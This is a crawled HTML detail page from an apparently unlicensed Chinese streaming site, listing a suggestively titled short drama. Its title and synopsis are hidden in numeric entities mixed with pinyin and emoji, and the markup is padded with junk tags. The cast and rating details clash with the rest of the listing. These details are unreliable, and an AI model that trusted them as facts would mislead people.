

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zzlczl.com/3615.html
body_size: 9316
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="yes" name="apple-touch-fullscreen">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="telephone=no,email=no" name="format-detection">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta name="applicable-device" content="pc,mobile">
<title>《&#25105;&#21644;&#25105;&#30340;&#22969;&#22969;&#38639;&#38639;》全集在线免费观看高清_完整版-最新短剧 - 玖月影视</title>
<meta name="keywords" content="&#25105;&#21644;&#25105;&#30340;&#22969;&#22969;&#38639;&#38639;,&#25105;&#21644;&#25105;&#30340;&#22969;&#22969;&#38639;&#38639;免费高清在线观看" />
<meta name="description" content="&#25105;&#21644;&#25105;&#30340;&#22969;&#22969;&#38639;&#38639;是由国建勇,买志远,孙旗导演的短剧，发行于2025年，由帕梅拉·托拉,贾柯·涅米,韦萨·维耶里科,艾伦·凯伦,Miia,Nuutila,Eila,Roine,Tomi,Kerminen,Hannele,Lauri等主演:&#20174;&#33931;&#40;&#106;&#105;&#462;&#110;&#103;&#32;&#41;&#23569;&#21195;&#21150;&#20844;&#23460;&#20986;&#26469;&#65292;&#21556;&#20521;&#40;&#113;&#105;&#224;&#110;&#32;&#41;&#20521;&#22312;&#27004;&#40;&#129351;&#41;&#26799;&#25296;&#35282;&#2..." />
<meta property="og:title" content="&#25105;&#21644;&#25105;&#30340;&#22969;&#22969;&#38639;&#38639; 高清在线观看" />
<meta property="og:type" content="video.movie" />
<meta property="og:url" content="http://www.zzlczl.com/3615.html" />
<meta property="og:image" content="http://www.zzlczl.com//data/img/b5bd78354929fac2189f640bca4fc1345617996a_low.webp" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="玖月影视-2025高清免费热播电视剧电影-好看的电视剧免费在线观看" />
<meta property="og:video:url" content="http://www.zzlczl.com/tv/3615-1-1.html" />
<meta property="og:video:type" content="text/html" />
<meta property="og:locale" content="zh_CN" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  // 核心：声明使用Schema.org标准词汇表
  
  "@type": "Movie", 
  // 核心类型：告诉搜索引擎，这个页面描述的是一部电影
  
  "name": "&#25105;&#21644;&#25105;&#30340;&#22969;&#22969;&#38639;&#38639; 高清在线观看", 
  // 电影名称，必须与页面H1标题一致或相近
  
  "url": "http://www.zzlczl.com/3615.html", 
  // 页面的规范URL，与og:url作用类似
  
  "image": "http://www.zzlczl.com//data/img/b5bd78354929fac2189f640bca4fc1345617996a_low.webp", 
  // 电影海报URL (高分辨率)，用于搜索结果展示
  
  "description": "<p>&#20174;&#33931;&#40;&#106;&#105;&#462;&#110;&#103;&#32;&#41;&#23569;&#21195;&#21150;&#20844;&#23460;&#20986;&#26469;&#65292;&#21556;&#20521;&#40;&#113;&#105;&#224;&#110;&#32;&#41;&#20521;&#22312;&#27004;&#40;&#129351;&#41;&#26799;&#25296;&#35282;&#22788;&#36935;&#21040;&#40;&#100;&#224;&#111;&#32;&#41;&#33406;&#32654;&#20029;&#12290;</p>&#10;<p>&#30041;&#19979;&#36825;&#26679;&#19968;&#20010;&#40;&#103;&#232;&#32;&#41;&#35753;&#40;&#9934;&#41;&#20154;&#29468;&#24524;&#30340;&#31572;&#26696;&#65292;&#21556;&#40;&#119;&#250;&#32;&#41;&#20521;&#20521;&#36716;&#36523;&#23601;&#36208;&#20102;&#65292;&#27809;&#32473;&#40;&#103;&#283;&#40;&#128222;&#41;&#105;&#32;&#41;&#33406;&#32654;&#20029;&#35810;&#38382;&#30340;&#26426;&#20250;&#12290;</p>&#10;<p>&#21734;&#26159;&#20160;&#20040;&#24847;&#24605;&#65292;&#39038;&#38271;&#29983;&#40;&#115;&#104;&#275;&#40;&#128147;&#41;&#110;&#103;&#32;&#41;&#34987;&#22905;&#27668;&#30340;&#33080;&#33394;&#21457;&#40657;&#65306;&#20320;&#20010;&#33261;&#20011;&#22836;&#65292;&#33021;&#19981;&#33021;&#22909;&#40;&#128185;&#41;&#40;&#104;&#462;&#111;&#32;&#41;&#22909;&#35828;&#35805;&#12290;</p>&#10;<p>&#30475;&#21040;&#38472;&#32654;&#29992;&#40;&#121;&#242;&#110;&#103;&#32;&#41;&#36825;&#26679;&#30340;&#36895;&#24230;&#36305;&#65292;&#39038;&#28487;&#40;&#128709;&#41;&#28487;&#25285;&#24515;&#30340;&#25569;&#32039;&#25331;&#22836;&#65292;&#33406;&#40;&#224;&#105;&#32;&#41;&#32654;&#20029;&#36825;&#20010;&#29233;&#21741;&#39740;&#26356;&#26159;&#40;&#115;&#104;&#236;&#32;&#41;&#20043;&#38469;&#39129;&#20986;&#20102;&#30524;&#27882;&#12290;</p>&#10;<p>&#21548;&#21040;&#40;&#100;&#224;&#111;&#32;&#41;&#36825;&#20010;&#22238;&#40;&#128014;&#41;&#31572;&#65292;&#21556;&#20521;&#20521;&#31505;&#40;&#120;&#105;&#224;&#111;&#32;&#41;&#20102;&#65306;&#21621;&#65292;&#25105;&#27809;&#36164;&#26684;&#65292;&#25105;&#40;&#119;&#466;&#32;&#41;&#30475;&#33931;&#25945;&#40;&#128676;&#41;&#23448;&#26159;&#24515;&#34394;&#21543;&#65292;&#20320;&#20197;&#20026;&#35841;&#19981;&#30693;&#36947;&#20320;&#36319;&#33406;&#40;&#224;&#105;&#32;&#41;&#32654;&#20029;&#40;&#127939;&#41;&#37027;&#28857;&#20107;&#21527;&#65311;</p>&#10;<p>&#20320;&#21556;&#40;&#119;&#250;&#32;&#41;&#20521;&#20521;&#27668;&#30340;&#27985;&#36523;&#21457;&#25238;&#65306;&#33406;&#40;&#128096;&#41;&#40;&#224;&#105;&#32;&#41;&#32654;&#20029;&#65292;&#20320;&#25214;&#27515;&#12290;</p>&#10;<p>&#28422;&#40657;&#40;&#104;&#275;&#105;&#32;&#41;&#30340;&#30524;&#30520;&#24555;&#36895;&#38378;&#36807;&#19968;&#19997;&#40;&#127795;&#41;&#20160;&#40;&#115;&#104;&#237;&#32;&#41;&#20040;&#65292;&#39759;&#22914;&#26112;&#27809;&#26469;&#24471;&#21450;&#40;&#106;&#237;&#32;&#41;&#25235;&#20303;&#36825;&#26679;&#30340;&#24863;&#24773;&#40;&#128043;&#41;&#65292;&#20182;&#26368;&#40;&#122;&#117;&#236;&#32;&#41;&#32456;&#36824;&#26159;&#31163;&#24320;&#20102;&#12290;</p>&#10;<p>&#38663;&#24778;&#40;&#106;&#299;&#110;&#103;&#32;&#41;&#36807;&#21518;&#65292;&#32039;&#38543;&#32780;&#26469;&#40;&#127795;&#41;&#30340;&#65292;&#26159;&#35828;&#19981;&#20986;&#30340;&#21916;&#24742;&#65292;&#22905;&#32769;&#40;&#108;&#462;&#111;&#32;&#41;&#22920;&#23621;&#28982;&#24576;&#40;&#128566;&#41;&#23381;&#20102;&#12290;</p>", 
  // 电影的剧情简介/摘要
  
  "genre": "短剧", 
  // 电影类型，如: "科幻", "喜剧"，有助于分类索引
  
  "dateCreated": "2025", 
  // 电影的原始上映日期 (格式: YYYY-MM-DD)，增强时效性
  
  "director": {
    "@type": "Person",
    "name": "国建勇,买志远,孙旗" 
    // 导演名称，用于知识图谱和富媒体结果
  },
  
  "actor": [
    { "@type": "Person", "name": "帕梅拉·托拉,贾柯·涅米,韦萨·维耶里科,艾伦·凯伦,Miia,Nuutila,Eila,Roine,Tomi,Kerminen,Hannele,Lauri" },
    // 演员列表，至少提供一个主要演员信息
  ],
  
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "8", 
    // 平均评分值 (如 8.5)，这是获得星级富媒体的关键字段
    
    "bestRating": "10", 
    // 评分的最高值（如果您的系统最高是5分，这里就写"5"）
    
    "worstRating": "1", 
    // 评分的最低值
    
    "ratingCount": "4954" 
    // 总计评分人数，必须是大于等于1的整数
  },
  
  "potentialAction": {
    "@type": "WatchAction",
    "target": "http://www.zzlczl.com/tv/3615-1-1.html"
    // (可选) 声明用户可以在此页面进行“观看”操作
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  
  "@type": "BreadcrumbList", 
  // 核心类型：声明页面使用了面包屑导航
  
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1, // 导航的第一项
      "name": "首页",
      "item": "www.zzlczl.com"
    },
    {
      "@type": "ListItem",
      "position": 2, // 导航的第二项
      "name": "短剧", 
      "item": "http://www.zzlczl.com/vodtype/28.html"
    },
    {
      "@type": "ListItem",
      "position": 3, // 导航的第三项（当前页面）
      "name": "&#25105;&#21644;&#25105;&#30340;&#22969;&#22969;&#38639;&#38639;"
      // 最后一项通常不包含 "item" URL，但也可以包含当前页面的规范URL
    }
    // itemListElement数组中的项目顺序和position必须和页面上的面包屑路径一致
  ]
}
</script>

<link href="/template/data_2030yy_7/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="/template/data_2030yy_7/images/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="/template/data_2030yy_7/css/style.css" rel="stylesheet">
<script src="/static/js/jquery.js"></script>

<script src="/template/data_2030yy_7/js/hd.js"></script>
<script src="/template/data_2030yy_7/js/common.js"></script>
<script src="/template/data_2030yy_7/js/function.js"></script>
<script src="/template/data_2030yy_7/js/script.js"></script>
<script type="text/javascript" src="/template/data_2030yy_7/js/history.js"></script>
<script>var maccms={"path":"","mid":"","aid":"14","url":"www.zzlczl.com","wapurl":"www.zzlczl.com","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>


</head>
<body>
<div id="pgcontainer">
   <div class="6bd72085 header">
      <div class="6bd72085 head clearfix">
      <div class="6bd72085 logo"><a class="logobg" href="/"></a>
         <link href="/favicon.ico"/>
      </div>

      <div class="6bd72085 nav_other mb_none">
         <ul class="clearfix">
            <li><a href="/"target="_blank">首页</a></li>
         </ul>
      </div>
            <div class="6bd72085 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/28-----------.html" target="_blank" class="curjs cur"><span class="ttname">短剧</span><i class="ico arrow"></i></a>
         <div class="6bd72085 nav_down clearfix">
            <div class="6bd72085 nav_1000">
            <ul>
                              <li><a href="/vodshow/29-----------.html" target="_blank">女频恋爱</a></li><ssmall draggable="6C2U"></ssmall><tyyt draggable="FI6vmiGhz"></tyyt><acronym id="XSh"></acronym><tcenter draggable="Svasg4"></tcenter><font dir="eX4NpHLDcr"></font><noscripta draggable="cJi"></noscripta><time dir="wEYxlbeQsR"></time><acronym draggable="1T2"></acronym><fss dropzone="Ed1"></fss><fss dropzone="NJ9"></fss><fss dropzone="hu8"></fss><fss dropzone="VFM"></fss>
                              <li><a href="/vodshow/30-----------.html" target="_blank">反转爽剧</a></li>
                              <li><a href="/vodshow/31-----------.html" target="_blank">脑洞悬疑</a></li>
                              <li><a href="/vodshow/32-----------.html" target="_blank">年代穿越</a></li>
                              <li><a href="/vodshow/33-----------.html" target="_blank">古装仙侠</a></li>
                              <li><a href="/vodshow/34-----------.html" target="_blank">现代都市</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="6bd72085 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/1-----------.html" target="_blank" class="curjs cur"><span class="ttname">电影</span><i class="ico arrow"></i></a>
         <div class="6bd72085 nav_down clearfix">
            <div class="6bd72085 nav_1000">
            <ul>
                              <li><a href="/vodshow/20-----------.html" target="_blank">犯罪片</a></li>
                              <li><a href="/vodshow/21-----------.html" target="_blank">纪录片</a></li>
                              <li><a href="/vodshow/22-----------.html" target="_blank">奇幻片</a></li>
                              <li><a href="/vodshow/23-----------.html" target="_blank">悬疑片</a></li><ssmall draggable="6C2U"></ssmall><tyyt draggable="FI6vmiGhz"></tyyt><acronym id="XSh"></acronym><tcenter draggable="Svasg4"></tcenter><font dir="eX4NpHLDcr"></font><noscripta draggable="cJi"></noscripta><time dir="wEYxlbeQsR"></time><acronym draggable="1T2"></acronym><fss dropzone="Ed1"></fss><fss dropzone="NJ9"></fss><fss dropzone="hu8"></fss><fss dropzone="VFM"></fss>
                              <li><a href="/vodshow/24-----------.html" target="_blank">预告片</a></li>
                              <li><a href="/vodshow/6-----------.html" target="_blank">动作片</a></li>
                              <li><a href="/vodshow/7-----------.html" target="_blank">喜剧片</a></li>
                              <li><a href="/vodshow/8-----------.html" target="_blank">爱情片</a></li>
                              <li><a href="/vodshow/9-----------.html" target="_blank">科幻片</a></li>
                              <li><a href="/vodshow/10-----------.html" target="_blank">恐怖片</a></li>
                              <li><a href="/vodshow/11-----------.html" target="_blank">剧情片</a></li>
                              <li><a href="/vodshow/12-----------.html" target="_blank">战争片</a></li>
                           </ul>
            </div>
         </div><ssmall draggable="6C2U"></ssmall><tyyt draggable="FI6vmiGhz"></tyyt><acronym id="XSh"></acronym><tcenter draggable="Svasg4"></tcenter><font dir="eX4NpHLDcr"></font><noscripta draggable="cJi"></noscripta><time dir="wEYxlbeQsR"></time><acronym draggable="1T2"></acronym><fss dropzone="Ed1"></fss><fss dropzone="NJ9"></fss><fss dropzone="hu8"></fss><fss dropzone="VFM"></fss>
         </span>
      </div>
            <div class="6bd72085 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/2-----------.html" target="_blank" class="curjs cur"><span class="ttname">电视剧</span><i class="ico arrow"></i></a>
         <div class="6bd72085 nav_down clearfix">
            <div class="6bd72085 nav_1000">
            <ul>
                              <li><a href="/vodshow/25-----------.html" target="_blank">台剧</a></li>
                              <li><a href="/vodshow/26-----------.html" target="_blank">泰剧</a></li>
                              <li><a href="/vodshow/27-----------.html" target="_blank">海外剧</a></li>
                              <li><a href="/vodshow/13-----------.html" target="_blank">大陆剧</a></li>
                              <li><a href="/vodshow/14-----------.html" target="_blank">港剧</a></li>
                              <li><a href="/vodshow/15-----------.html" target="_blank">美剧</a></li><ssmall draggable="6C2U"></ssmall><tyyt draggable="FI6vmiGhz"></tyyt><acronym id="XSh"></acronym><tcenter draggable="Svasg4"></tcenter><font dir="eX4NpHLDcr"></font><noscripta draggable="cJi"></noscripta><time dir="wEYxlbeQsR"></time><acronym draggable="1T2"></acronym><fss dropzone="Ed1"></fss><fss dropzone="NJ9"></fss><fss dropzone="hu8"></fss><fss dropzone="VFM"></fss>
                              <li><a href="/vodshow/16-----------.html" target="_blank">日剧</a></li>
                              <li><a href="/vodshow/17-----------.html" target="_blank">韩剧</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="6bd72085 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/3-----------.html" target="_blank" class="curjs cur"><span class="ttname">综艺</span><i class="ico arrow"></i></a>
         <div class="6bd72085 nav_down clearfix">
            <div class="6bd72085 nav_1000">
            <ul>
                              <li><a href="/vodshow/40-----------.html" target="_blank">国产综艺</a></li>
                              <li><a href="/vodshow/41-----------.html" target="_blank">日韩综艺</a></li>
                              <li><a href="/vodshow/42-----------.html" target="_blank">港台综艺</a></li>
                              <li><a href="/vodshow/43-----------.html" target="_blank">欧美综艺</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="6bd72085 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/4-----------.html" target="_blank" class="curjs cur"><span class="ttname">动漫</span><i class="ico arrow"></i></a>
         <div class="6bd72085 nav_down clearfix">
            <div class="6bd72085 nav_1000">
            <ul>
                              <li><a href="/vodshow/35-----------.html" target="_blank">国产动漫</a></li>
                              <li><a href="/vodshow/36-----------.html" target="_blank">日韩动漫</a></li>
                              <li><a href="/vodshow/37-----------.html" target="_blank">欧美动漫</a></li>
                              <li><a href="/vodshow/38-----------.html" target="_blank">港台动漫</a></li>
                              <li><a href="/vodshow/39-----------.html" target="_blank">海外动漫</a></li><ssmall draggable="6C2U"></ssmall><tyyt draggable="FI6vmiGhz"></tyyt><acronym id="XSh"></acronym><tcenter draggable="Svasg4"></tcenter><font dir="eX4NpHLDcr"></font><noscripta draggable="cJi"></noscripta><time dir="wEYxlbeQsR"></time><acronym draggable="1T2"></acronym><fss dropzone="Ed1"></fss><fss dropzone="NJ9"></fss><fss dropzone="hu8"></fss><fss dropzone="VFM"></fss>
                           </ul>
            </div>
         </div>
         </span>
      </div>
         

     


      <div class="6bd72085 nav_history mb_none aa"><span class="drop-down nav-item bb" id="nav-looked"><a href="javascript:void(0)" onMouseOver="$MH.showHistory(1);" class="nav-link drop-title">观看历史</a>
            <div class="6bd72085 cc">
            
               <script type="text/javascript">
                  $MH.limit = 10;$MH.WriteHistoryBox(180, 170, 'font');


                  $MH.recordHistory({name: '&#25105;&#21644;&#25105;&#30340;&#22969;&#22969;&#38639;&#38639;',link: `/tv/3615-1-1.html `,})
               </script>
            </div>
         </span>
      </div>
      <div class="6bd72085 searchput mb_none">
         <form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
            <div class="6bd72085 input_all clearfix">
            <div class="6bd72085 input_input">
               <input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词"/>
            </div>
            <div class="6bd72085 imgbt_imgbt">
               <input class="ico imgbt" type="submit" value="">
            </div>
            </div>
         </form>
      </div>
      <div class="6bd72085 menubtn pc_none"><i class="ico menubtn_bg"></i></div>
      <div class="6bd72085 mb_search pc_none"><i class="ico searchbtn_bg"></i></div>

      <div class="6bd72085 search_hover">
         <form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
            <div class="6bd72085 sh1">
            <div class="6bd72085 inputall">
               <div class="6bd72085 input_1">
                  <div class="6bd72085 input_2">
                  <input class="input"  name="wd" type="text" id="keyword" placeholder="输入关键词"/>
                  </div>
               </div>
               <div class="6bd72085 imgbt_1">
                  <input class="ico imgbt" type="submit" value="">
               </div>
            </div>
            </div><ssmall draggable="6C2U"></ssmall><tyyt draggable="FI6vmiGhz"></tyyt><acronym id="XSh"></acronym><tcenter draggable="Svasg4"></tcenter><font dir="eX4NpHLDcr"></font><noscripta draggable="cJi"></noscripta><time dir="wEYxlbeQsR"></time><acronym draggable="1T2"></acronym><fss dropzone="Ed1"></fss><fss dropzone="NJ9"></fss><fss dropzone="hu8"></fss><fss dropzone="VFM"></fss>
            <div class="6bd72085 gb1">取消</div>
         </form>
      </div>

      </div>
   </div>
   <div id="menu_right" class="6bd72085 menu_right">
      <div class="6bd72085 nav_title">
      <ul class="mb_name">
         <li><a class="ico a_ico" >玖月影视-2025高清免费热播电视剧电影-好看的电视剧免费在线观看</a></li>
      </ul>
      <ul class="nav_ul clearfix">
                  <li><a href="/vodshow/39-----------.html">预告片</a></li>
                  <li><a href="/vodshow/39-----------.html">悬疑片</a></li>
                  <li><a href="/vodshow/39-----------.html">犯罪片</a></li>
                  <li><a href="/vodshow/39-----------.html">纪录片</a></li>
                  <li><a href="/vodshow/39-----------.html">奇幻片</a></li>
                  <li><a href="/vodshow/39-----------.html">动作片</a></li>
                  <li><a href="/vodshow/39-----------.html">喜剧片</a></li>
                  <li><a href="/vodshow/39-----------.html">爱情片</a></li>
                  <li><a href="/vodshow/39-----------.html">科幻片</a></li>
                  <li><a href="/vodshow/39-----------.html">恐怖片</a></li>
                  <li><a href="/vodshow/39-----------.html">剧情片</a></li>
                  <li><a href="/vodshow/39-----------.html">战争片</a></li>
                  <li><a href="/vodshow/39-----------.html">台剧</a></li>
                  <li><a href="/vodshow/39-----------.html">海外剧</a></li>
                  <li><a href="/vodshow/39-----------.html">泰剧</a></li>
                  <li><a href="/vodshow/39-----------.html">大陆剧</a></li>
                  <li><a href="/vodshow/39-----------.html">港剧</a></li>
                  <li><a href="/vodshow/39-----------.html">美剧</a></li>
                  <li><a href="/vodshow/39-----------.html">日剧</a></li>
                  <li><a href="/vodshow/39-----------.html">韩剧</a></li>
               </ul>
      </div><ssmall draggable="6C2U"></ssmall><tyyt draggable="FI6vmiGhz"></tyyt><acronym id="XSh"></acronym><tcenter draggable="Svasg4"></tcenter><font dir="eX4NpHLDcr"></font><noscripta draggable="cJi"></noscripta><time dir="wEYxlbeQsR"></time><acronym draggable="1T2"></acronym><fss dropzone="Ed1"></fss><fss dropzone="NJ9"></fss><fss dropzone="hu8"></fss><fss dropzone="VFM"></fss>
      
   </div>
</div>
<div class="6bd72085 wrap">
   <div class="6bd72085 stit mb_none clearfix"><span class="ico gang1"></span><a href="/">首页</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/vodtype/28.html">&#25105;&#21644;&#25105;&#30340;&#22969;&#22969;&#38639;&#38639;</a>&nbsp;&nbsp;»&nbsp;&nbsp;&#25105;&#21644;&#25105;&#30340;&#22969;&#22969;&#38639;&#38639;</div><ssmall draggable="6C2U"></ssmall><tyyt draggable="FI6vmiGhz"></tyyt><acronym id="XSh"></acronym><tcenter draggable="Svasg4"></tcenter><font dir="eX4NpHLDcr"></font><noscripta draggable="cJi"></noscripta><time dir="wEYxlbeQsR"></time><acronym draggable="1T2"></acronym><fss dropzone="Ed1"></fss><fss dropzone="NJ9"></fss><fss dropzone="hu8"></fss><fss dropzone="VFM"></fss>
   <div class="6bd72085 row_top">
      <div class="6bd72085 detail_all">
        <div class="6bd72085 detail clearfix">
          <div class="6bd72085 detail_name mb_none clearfix"><span class="name">
            <h1>&#25105;&#21644;&#25105;&#30340;&#22969;&#22969;&#38639;&#38639;</h1>
            </span></div>
          <div class="6bd72085 detail_img"><img class="dpic" src="/data/img/b5bd78354929fac2189f640bca4fc1345617996a_low.webp" data-bd-imgshare-binded="1"></div>
          <div class="6bd72085 detail_text">
            <p class="name pc_none">&#25105;&#21644;&#25105;&#30340;&#22969;&#22969;&#38639;&#38639;</p>
            <div class="6bd72085 dlall">
              <div class="6bd72085 dl clearfix">
                <dl>
                  <dt>主演： </dt>
                  <dd> <a href="/vodsearch/-%E5%B8%95%E6%A2%85%E6%8B%89%C2%B7%E6%89%98%E6%8B%89------------.html" target="_blank">帕梅拉·托拉</a>&nbsp;<a href="/vodsearch/-%E8%B4%BE%E6%9F%AF%C2%B7%E6%B6%85%E7%B1%B3------------.html" target="_blank">贾柯·涅米</a>&nbsp;<a href="/vodsearch/-%E9%9F%A6%E8%90%A8%C2%B7%E7%BB%B4%E8%80%B6%E9%87%8C%E7%A7%91------------.html" target="_blank">韦萨·维耶里科</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E4%BC%A6%C2%B7%E5%87%AF%E4%BC%A6------------.html" target="_blank">艾伦·凯伦</a>&nbsp;<a href="/vodsearch/-Miia------------.html" target="_blank">Miia</a>&nbsp;<a href="/vodsearch/-Nuutila------------.html" target="_blank">Nuutila</a>&nbsp;<a href="/vodsearch/-Eila------------.html" target="_blank">Eila</a>&nbsp;<a href="/vodsearch/-Roine------------.html" target="_blank">Roine</a>&nbsp;<a href="/vodsearch/-Tomi------------.html" target="_blank">Tomi</a>&nbsp;<a href="/vodsearch/-Kerminen------------.html" target="_blank">Kerminen</a>&nbsp;<a href="/vodsearch/-Hannele------------.html" target="_blank">Hannele</a>&nbsp;<a href="/vodsearch/-Lauri------------.html" target="_blank">Lauri</a>&nbsp;</dd>
                </dl>
                <dl>
                  <dt>备注：</dt>
                  <dd><font color="red" style="font-size:15px;">全集完结</font></dd>
                </dl>
                <dl class="dl_left">
                  <dt>类型：</dt>
                  <dd><a href="/vodsearch/----%E7%9F%AD%E5%89%A7---------.html" target="_blank">短剧</a>&nbsp;</dd>
                </dl>
                <dl class="dl_right mb_none">
                  <dt>导演：</dt>
                  <dd><a href="/vodsearch/-----%E5%9B%BD%E5%BB%BA%E5%8B%87--------.html" target="_blank">国建勇</a>&nbsp;<a href="/vodsearch/-----%E4%B9%B0%E5%BF%97%E8%BF%9C--------.html" target="_blank">买志远</a>&nbsp;<a href="/vodsearch/-----%E5%AD%99%E6%97%97--------.html" target="_blank">孙旗</a>&nbsp;</dd>
                </dl>
                <dl class="dl_left">
                  <dt>别名：</dt>
                  <dd>&#25105;&#19982;&#23731;&#24178;&#26612;&#28872;&#28779; </dd>
                </dl>
                <dl class="dl_left">
                  <dt>更新：</dt>
                  <dd>26-01-24/年代：2025 </dd>
                </dl>
                <dl class="dl_right mb_none">
                  <dt>地区：</dt>
                  <dd>中国大陆</dd>
                </dl>
                <a href="国产剧" target="_blank" style="margin-left:30px;"></a></div>
            </div>
          </div>

        </div>
        <div class="6bd72085 detail_r clearfix"></div>
      </div>
    </div>
    <div id="stab11" class="6bd72085 row clearfix">
            <div class="6bd72085 playlist clearfix">
        <div class="6bd72085 ptit clearfix">
           <font color="red" style="margin-left:10px;">光速m3u8</font>晚高峰期可能卡顿请耐心等待缓存一会观看！
         </div>
        <ul class="ulli clearfix">
          <div id="stab_11" class="6bd72085 stab_list">
            <ul class="clearfix">
                              <li><a href="/tv/3615-1-1.html" target="_self">全集完结</a></li>
                           </ul>
          </div>
        </ul>
      </div>
          </div>
    <div class="6bd72085 row">
      <div class="6bd72085 ndes" id="pcjq">
        <div class="6bd72085 ptit"><i class="gang"></i>相关视频</div><ssmall draggable="6C2U"></ssmall><tyyt draggable="FI6vmiGhz"></tyyt><acronym id="XSh"></acronym><tcenter draggable="Svasg4"></tcenter><font dir="eX4NpHLDcr"></font><noscripta draggable="cJi"></noscripta><time dir="wEYxlbeQsR"></time><acronym draggable="1T2"></acronym><fss dropzone="Ed1"></fss><fss dropzone="NJ9"></fss><fss dropzone="hu8"></fss><fss dropzone="VFM"></fss>
        <div class="6bd72085 channel">
          <div class="6bd72085 list contentlis clearfix">
            <ul class="cont1 clearfix">
                              <li>
   <div class="6bd72085 li_li clearfix">
     <div class="6bd72085 li_all">
       <div class="6bd72085 li_img"><a href="/detail/ChpporyPl0zl.asp"><img class="dpic dh" src="/data/img/2b5a97ca4e9ebae69734f2129e3a9a276d0d2412_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="6bd72085 li_text">
         <p class="name"><a href="/detail/ChpporyPl0zl.asp">&#22825;&#32654;&#20256;&#23186;&#26377;&#38480;&#20844;&#21496;&#23459;&#20256;&#29255;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/detail/ChpporyPl0zl.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="6bd72085 li_li clearfix">
     <div class="6bd72085 li_all">
       <div class="6bd72085 li_img"><a href="/movie/bE8qKTd46ZMyMx.html"><img class="dpic dh" src="/data/img/b2c376718de34a458ceb8eeb251f5cf6d66721a6_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="6bd72085 li_text">
         <p class="name"><a href="/movie/bE8qKTd46ZMyMx.html">&#30333;&#26376;&#20809;&#25915;&#30053;&#25163;&#20876;&#30701;&#21095;&#20813;&#36153;&#35266;&#30475;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/movie/bE8qKTd46ZMyMx.html" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="6bd72085 li_li clearfix">
     <div class="6bd72085 li_all">
